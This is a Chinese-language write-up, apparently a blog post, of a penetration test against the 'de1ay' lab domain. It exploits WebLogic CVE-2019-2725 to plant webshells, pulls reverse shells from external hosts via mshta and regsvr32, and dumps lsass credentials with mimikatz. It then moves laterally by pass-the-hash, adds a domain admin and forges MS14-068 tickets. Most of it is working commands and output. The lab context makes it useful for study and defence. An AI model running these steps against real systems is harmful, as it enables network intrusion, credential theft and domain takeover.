文章目录
de1ay
环境
所有机器密码:1qaz@WSX
DE1AY\administrator 1qaz@WSX3
WEB.de1ay.com
192.168.83.9:7001
Weblogic 10.3.6 MSSQL 2008
本地连接:
192.168.111.80
255.255.255.0
192.168.111.1
DNS:
10.10.10.10
本地连接2:
10.10.10.80
255.255.255.0
10.10.10.1
DNS:
10.10.10.10
PC.de1ay.com
192.168.1.214
本地连接:
192.168.111.201
255.255.255.0
192.168.111.1
DNS:
10.10.10.10
本地连接2:
10.10.10.201
255.255.255.0
10.10.10.1
DNS:
10.10.10.10
DC.de1ay.com
AD域
10.10.10.10
255.255.255.0
10.10.10.1
DNS:
127.0.0.1
WEB
信息收集
root@kali:~# nmap -sS -v 192.168.83.9
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-15 03:54 EDT
Initiating ARP Ping Scan at 03:54
Scanning 192.168.83.9 [1 port]
Completed ARP Ping Scan at 03:54, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:54
Completed Parallel DNS resolution of 1 host. at 03:54, 0.00s elapsed
Initiating SYN Stealth Scan at 03:54
Scanning 192.168.83.9 [1000 ports]
Discovered open port 80/tcp on 192.168.83.9
Discovered open port 135/tcp on 192.168.83.9
Discovered open port 49153/tcp on 192.168.83.9
Discovered open port 445/tcp on 192.168.83.9
Discovered open port 139/tcp on 192.168.83.9
Discovered open port 3389/tcp on 192.168.83.9
Discovered open port 49154/tcp on 192.168.83.9
Discovered open port 1433/tcp on 192.168.83.9
Discovered open port 49152/tcp on 192.168.83.9
Discovered open port 7001/tcp on 192.168.83.9
Completed SYN Stealth Scan at 03:54, 1.66s elapsed (1000 total ports)
Nmap scan report for 192.168.83.9
Host is up (0.0050s latency).
Not shown: 990 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
MAC Address: 00:0C:29:98:61:F2 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.02 seconds
Raw packets sent: 1047 (46.052KB) | Rcvd: 1001 (40.068KB)
weblogic 10.3.6
WeblogicScan
https://github.com/rabbitmask/WeblogicScan
C:\Users\mingy\Desktop\WeblogicScan>python3 WeblogicScan.py -u 192.168.83.9 -p 7001
__ __ _ _ _ ____
\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __
\ \ /\ / / _ \ '_ \| |/ _ \ / _` | |/ __| \___ \ / __/ _` | '_ \
\ V V / __/ |_) | | (_) | (_| | | (__ ___) | (_| (_| | | | |
\_/\_/ \___|_.__/|_|\___/ \__, |_|\___| |____/ \___\__,_|_| |_|
|___/
By Tide_RabbitMask | V 1.5
Welcome To WeblogicScan !!!
Whoami:https://github.com/rabbitmask
[*] =========Task Start=========
[+] [192.168.83.9:7001] Weblogic Version Is 10.3.6.0
[+] [192.168.83.9:7001] Weblogic console address is exposed! The path is: http://192.168.83.9:7001/console/login/LoginForm.jsp
[+] [192.168.83.9:7001] Weblogic UDDI module is exposed! The path is: http://192.168.83.9:7001/uddiexplorer/
[-] [192.168.83.9:7001] weblogic not detected CVE-2016-0638
[-] [192.168.83.9:7001] weblogic not detected CVE-2016-3510
[-] [192.168.83.9:7001] weblogic not detected CVE-2017-10271
[-] [192.168.83.9:7001] weblogic not detected CVE-2017-3248
[-] [192.168.83.9:7001] weblogic not detected CVE-2017-3506
[-] [192.168.83.9:7001] weblogic not detected CVE-2018-2628
[+] [192.168.83.9:7001] weblogic has a JAVA deserialization vulnerability:CVE-2018-2893
[-] [192.168.83.9:7001] weblogic not detected CVE-2018-2894
[+] [192.168.83.9:7001] weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[-] [192.168.83.9:7001] weblogic not detected CVE-2019-2729
[-] [192.168.83.9:7001] weblogic not detected CVE-2019-2890
[*] =========Task E n d=========
Weblogic-EXP
https://github.com/TopScrew/CVE-2019-2725
- 验证漏洞:
http://192.168.83.9:7001/_async/AsyncResponseService
- 执行命令:
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725>python3 weblogic-2019-2725.py 10.3.6 http://192.168.83.9:7001 whoami
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 200915 16:37:07 weblogic-2019-2725:37]
whoami :
de1ay\administrator
- 写入Shell:
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725>python3 weblogic-2019-2725.py 10.3.6 http://192.168.83.9:7001
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 200915 16:38:23 weblogic-2019-2725:116]
Shell地址: http://192.168.83.9:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig

反弹shell
- 命令执行回显
https://github.com/lufeirider/CVE-2019-2725
http://192.168.83.9:7001/wls-wsat/CoordinatorPortType
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.83.9:7001
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
lfcmd: whoami
content-type: text/xml
Content-Length: 258100
......

- 反弹shell到CS
http://192.168.83.9:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=mshta%20http://139.155.49.43:888/download/file.ext
- 转发cs的shell到msf
- cs添加监听器
msf
Foreign HTTP
HTTP Host:139.9.198.30(msf_vps)
HTTP Port:8880
- msf接收shell
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.0.119(139.155.49.43内网IP)
msf5 exploit(multi/handler) > set lport 8880
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.119:8880
[*] http://192.168.0.119:8880 handling request from 110.53.253.145; (UUID: dhaig3fm) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.119:8880 -> 110.53.253.145:27115) at 2020-09-16 11:32:12 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 192.168.0.119:8880 -> 110.53.253.145:27115 (110.53.253.145)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DE1AY\administrator
- spawn会话
右键shell 》 spawn会话 》选择创建的msf监听器
- 反弹到msf
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target Regsvr32
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.83.34
msf5 exploit(multi/script/web_delivery) > set LPORT 5555
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.83.34:5555
[*] Using URL: http://0.0.0.0:8080/BkjkeoIUazxT
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.83.34:8080/BkjkeoIUazxT
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.83.34:8080/BkjkeoIUazxT.sct scrobj.dll
- 冰蝎马
weblogic10.3.6的shell目录路径:
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\

kali机器开放smb服务:
impacket-smbserver jspshell /root/
使用带回显的exp:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.83.9:7001
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
lfcmd: copy \\192.168.83.34\jspshell\bx3.jsp C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\bx3.jsp
content-type: text/xml
Content-Length: 258100
......

webshell地址:
http://192.168.83.9:7001/_async/bx3.jsp

- 冰蝎反弹shell到msf
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 0.0.0.0
msf exploit(multi/handler) > set lport 5555
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:5555
msf5 exploit(multi/handler) > [*] Sending stage (53944 bytes) to 192.168.83.9
[*] Meterpreter session 1 opened (192.168.83.34:5555 -> 192.168.83.9:52245) at 2020-09-15 23:03:34 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows administrator @ WEB 192.168.83.34:5555 -> 192.168.83.9:52245 (192.168.83.9)
msf5 exploit(multi/handler) >

Proxy代理
reGeorg + proxychains


python3 neoreg.py -u http://192.168.83.9:7001/_async/tunnel.jsp -k passwd
msf socks代理

run autoroute -s 10.10.10.0/24
run autoroute -p

msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > set srvport 1081
msf5 auxiliary(server/socks5) > run
cs socks代理

beacon> socks 647
[+] started SOCKS4a server on: 647
[+] host called home, sent: 16 bytes
dump hash
mimikatz
容易被杀
powershell
procdump
上传procdump64.exe获取内存hash
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
在本地对dump下来的hash进⾏破解
mimikatz.exe "sekurlsa::minidump neicun.dmp" "sekurlsa::logonPasswords full" exit
发现两个⽤⼾
Administrator 1qaz@WSX
mssql 1qaz@WSX
cs的logonpasswords
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 2123956 (00000000:002068b4)
Session : Interactive from 1
User Name : administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/10 16:57:30
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223d123a20fd92760a15
* NTLM : cdd9b20bc3a245098389cb1e41071ea3
* SHA1 : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
kerberos :
* Username : administrator
* Domain : DE1AY.COM
* Password : 1qaz@WSX3
ssp :
credman :
Authentication Id : 0 ; 154186 (00000000:00025a4a)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/10 16:16:42
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
LaZagne
https://github.com/AlessandroZ/LaZagne
每个软件都使⽤不同的技术(纯⽂本,API,⾃定义算法,数据库等)存储其密码,这个⼯具是⽤来获取存储在本地计算机上的密码,诸如浏览器密码等等
横向移动-PTH
pass-the-hash在内⽹渗透中是⼀种很经典的攻击⽅式,原理就是攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,⽽不⽤提供明⽂密码
这类攻击适⽤于:
- 域/⼯作组环境
- 可以获得hash,但是条件不允许对hash爆破
- 内⽹中存在和当前机器相同的密码
微软也对pth打过补丁(KB22871997),然⽽,在测试中发现,在打了补丁之后,常规的Pass The Hash已经⽆法成功,唯独默认的 Administrator (SID 500)账号例外,利⽤这个账号仍可以进⾏Pass The Hash远程连接。如果禁⽤了ntlm认证,psexec⽆法利⽤获得的ntlm hash进⾏远程连接,但是使⽤mimikatz还是可以攻击成功的。
⾸先经过查看发现主机并没打KB22871997(拿到权限后查看),所以普通⽤⼾也可进⾏pth攻击,对域控进⾏攻击,这个⽤⼾必须是域控主机上的⽤⼾,我们需要⼀个⽤⼾名和对应的hash。之前从拿下的主机中有个de1ay的⽤⼾:
beacon> shell systeminfo | findstr "KB"
[*] Tasked beacon to run: systeminfo | findstr "KB"
[+] host called home, sent: 56 bytes
[+] received output:
[01]: KB2999226
[02]: KB958488
[03]: KB976902
Authentication Id : 0 ; 32331483 (00000000:01ed56db)
Session : Interactive from 2
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/16 14:54:49
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : de1ay
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : de1ay
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : de1ay
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
CS-PTH
shell dir \\10.10.10.10\c$
尝试添加域控管理员,这⾥是添加hacker⽤户,两次截图的结果有点不⼀致,之前忘截了⼀张补了个新⽤户
shell net group "Domain admins" hacker /add /domain
shell net user hacker 123456@abc /add /doamin
建⽴IPC$连接上传⽊⻢ 建⽴后可以访问⽬标机器的⽂件(上传、下载),也可以在⽬标机器上运⾏命令。上传和下载⽂件直接通过copy命令就可以,不过路径换成UNC路径。
然后⽤msf⽣成⼀个⽊⻢⽤copy命令上传,不⽤cs的原因是cs的路由问题真是搞不懂~路由添加失败,所以⽤msf添加路由进⾏监听弹shell
net use \\ip\ipc$ pawword /user:username 建⽴IPC连接
copy hacker.exe \\10.10.10.10\C$\windows\temp 复制本地⽂件到⽬标服务器
copy \\10.10.10.10\C$\windows\temp\hash.txt 复制⽬标服务器⽂件到本地
copy hacker.exe \\host\c$\windows\temp\foobar.exe ##IPC拷⻉⽊⻢⽂件
然后wmic命令执⾏⽊⻢
shell wmic /node:10.10.10.10 /user:hacker /password:12345@abc process call create "c:\shell.exe"
msf设置监听,先添加路由,然后收到域控shell
横向移动-PTT
ptt攻击的部分就不是简单的ntlm认证了,它是利⽤Kerberos协议进⾏攻击的,三种常⻅的攻击⽅法:MS14-068,Golden ticket,SILVER TICKET.
简要介绍⼀下Kerberos协议具体⼯作⽅法:
客⼾机将明⽂密码进⾏ntlm哈希,然后和时间戳⼀起加密(使⽤krbtgt密码hash作为密钥),发送给kdc(域控),kdc对⽤⼾进⾏检测,成功之后创建TGT(Ticket-Granting Ticket)
将TGT进⾏加密签名返回给客⼾机器,只有域⽤⼾krbtgt才能读取kerberos中tgt数据
然后客⼾机将tgt发送给域控制器KDC请求TGS(票证授权服务)票证,并且对tgt进⾏检测
检测成功之后,将⽬标服务账⼾的ntlm以及tgt进⾏加密,将加密后的结果返回给客⼾机。
ms14-068
MS14-068是密钥分发中⼼(KDC)服务中的Windows漏洞。它允许经过⾝份验证的⽤⼾在其Kerberos票证(TGT)中插⼊任意PAC(表⽰所有⽤⼾权限的结构)。该漏洞位于kdcsvc.dll域控制器的密钥分发中⼼(KDC)中。⽤⼾可以通过呈现具有改变的PAC的Kerberos TGT来获得票证.
- 利⽤过程
- whoami /user 得到普通域⽤⼾的sid
shell whoami /user
- 使⽤ pykek ⽣成票据,⽤ proxychains 把 pykek 带⼊内⽹
python ms14-068.py -u mssql@de1ay.com -s SID -d 10.10.10.10 -p '1qaz@WSX'
- 第三步不是必要,使⽤上⾯的⽣成的即可进⾏凭据注⼊,但是转换成kirbi 格式可以进⾏更多操作。使⽤ KrbCredExport 进⾏转换
python2 KrbCredExport.py TGT_mssql@de1ay.com.ccache mssql.ticket
- 使⽤cs进⾏凭据注⼊
清除凭证
kerberos_ticket_purge
使⽤kerberos_ticket_use进⾏凭据注⼊
成功访问域控资源,接下来的操作和上⾯相同,利⽤$ipc拿shell即可
拿到域控后,就可以做很多事情了,不再继续了,⽐如:制作⻩⾦票据,导出域hash等等。






















 2373
2373











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








